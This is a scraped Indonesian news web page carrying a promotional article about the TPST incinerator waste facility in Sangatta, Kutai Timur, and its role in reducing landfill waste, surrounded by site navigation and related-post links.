	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/">Desember 6, 2022</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img fetchpriority="high" width="1140" height="570" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Melalui APBD Perubahan 2022, DLH Beli Tiga Dump Truck dan Dua Excavator Baru" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?resize=1140%2C570&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan 1"></div><p class="wp-caption-text">Plt Kepala DLH Kutim Andi Palesangi.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">30</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Ftpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=TPST%C2%A0Incinerator%20Terbukti%20Atasi%20Permasalahan%20Sampah%20di%20Perkotaan%0Ahttps%3A%2F%2Fruangkaltim.com%2Ftpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" class="alignnone size-full wp-image-2056" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/BANNER-KOMINFO.jpeg?resize=1084%2C217" alt="BANNER KOMINFO" width="1084" height="217" title="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan 2" srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/BANNER-KOMINFO.jpeg?w=1084&amp;ssl=1 1084w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/BANNER-KOMINFO.jpeg?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" /></p>
<p style="font-weight: 400;"><strong>RUANGKALTIM.COM, KUTIM</strong> – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta, Kutai Timur (Kutim), dianggap sebagai solusi untuk mengatasi masalah persampahan di kawasan perkotaan. Mengingat, TPST dapat mengelola sampah harian hingga 24 ton dari total keseluruhan 80 ton.</p>
<p style="font-weight: 400;">Teknologi itu menjadi salah satu alternatif untuk mengurangi timbunan sampah di Tempat Pembuangan Akhir (TPA) Batuta. Dengan melibatkan pembakaran suhu tinggi, energi panas yang dihasilkan bisa dimanfaatkan menjadi sumber listrik.</p>
<p style="font-weight: 400;">“Sekarang limbah domestik atau sampah di Kota Sangatta telah dikelola menggunakan <em>incinerator</em>,” kata Pelaksana Tugas (Plt) Kepala Dinas lingkungan Hidup (DLH) Kutim Andi Palesangi, Kamis (1/12/2022).</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2169_0_697193709c0d5   " data-unique="jnews_module_2169_0_697193709c0d5">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2169_0_697193709c0d5 = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2169,"include_category":"2,30,31,29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p style="font-weight: 400;">Hal itu tentu membuat penumpukan sampah di TPA Batuta semakin berkurang. Menurutnya, dengan adanya TPST incinerator, semua motor roda tiga akan mengangkut sampai ke sana semua.</p>
<p style="font-weight: 400;">“Dulunya kendaraan roda tiga itu membawa sampah menuju UPT Kebersihan. Kemudian dipindahkan ke truk untuk dibawa ke TPA Batuta. Sekarang tidak lagi, cukup sampai TPST saja,” bebernya.</p>
<p style="font-weight: 400;">Meskipun masih pendampingan dari PT DMM, karena berasal dari CSR PT KPC yang dikontraktorkan kepada PT DMM untuk membangun fisiknya. Namun sampah basah dan kering dapat diolah di sana.</p>
<p style="font-weight: 400;">“Kecuali sampah berbahan besi, botol kaca bertekanan, batu, kaleng, kawat dan jaring,” ucapnya.</p>
<p style="font-weight: 400;">Apalagi pihaknya hanya bertanggung jawab membayar gaji 48 tenaga harian lepas (THL). Sedangkan seluruh biaya operasionalnya ditanggung PT DMM. Ya, untuk biaya listrik dalam sebulan memakan biaya hingga Rp 40 juta. Kendati demikian, sangat membantu untuk mengatasi permasalahan sampah.</p>
<p style="font-weight: 400;">“Terutama sampah yang akan dibawa ke TPA Batuta akan semakin sedikit,” pungkasnya.</p>
<p style="font-weight: 400;">Perlu diketahui, keberadaan incinerator di kabupaten ini menjadi satu-satunya di Kalimantan Timur (Kaltim). Selain ramah lingkungan, sampah yang dikelola TPST juga dapat dijadikan bahan baku batako.</p>
<p style="font-weight: 400;">Berdirinya TPST menjadi langkah maju untuk berkarya melayani masyarakat. Semakin menarik, karena sampah yang ada setelah dikelola menjelma menjadi modal untuk memenuhi kantong. (adv/rk)</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://ruangkaltim.com/tag/ruangkaltim/" rel="tag">RuangKaltim</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2169_1_69719370a157b   " data-unique="jnews_module_2169_1_69719370a157b">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM – Dinas Perumahan Rakyat dan Kawasan Permukiman (Disperkim) Kabupaten Kutai Timur, kini terus memaksimalkan pembangunan rumah layak huni (RLH) di Kabupaten Kutim. Tahun 2025 lalu, pihaknya...</p>
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
